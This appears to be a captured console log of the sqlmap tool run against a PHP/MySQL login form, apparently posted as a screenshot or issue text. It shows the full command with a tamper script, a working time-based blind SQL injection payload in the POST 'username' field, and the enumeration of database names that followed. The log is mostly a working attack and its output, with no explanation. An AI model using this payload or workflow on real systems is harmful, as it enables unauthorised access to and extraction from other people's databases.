 E:\sqlmapproject-sqlmap-f969dd8>python sqlmap.py -r post1.txt --tamper randomcase.py --batch --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.5.22#dev}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 00:27:41 /2025-09-23/
[00:27:41] [INFO] parsing HTTP request from 'post1.txt'
[00:27:41] [INFO] loading tamper module 'randomcase'
[00:27:41] [INFO] resuming back-end DBMS 'mysql'
[00:27:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=1' AND (SELECT 3612 FROM (SELECT(SLEEP(5)))xETh) AND 'zQRl'='zQRl&password=1&login=login
---
[00:27:41] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:27:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[00:27:41] [INFO] fetching database names
[00:27:41] [INFO] fetching number of databases
[00:27:41] [WARNING] time-based comparison requires larger statistical model, please wait............................. (
done)
[00:27:41] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[00:27:57] [INFO] adjusting time delay to 1 second due to good response times
7
[00:27:57] [INFO] retrieved: information_schema
[00:28:56] [INFO] retrieved: blog